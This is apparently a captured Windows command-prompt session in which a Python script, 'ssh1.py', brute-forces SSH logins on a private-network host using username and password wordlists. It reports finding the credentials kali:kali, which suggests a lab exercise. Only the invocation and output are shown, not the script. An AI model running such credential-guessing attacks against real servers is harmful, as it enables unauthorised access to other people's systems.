 Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Users\hadam>python ssh1.py
Enter the IP address of the SSH server: 192.168.5.209
Enter the path to the username file: usernames.txt
Enter the path to the password file: passwords.txt
Valid username and password found: kali:kali
C:\Users\hadam>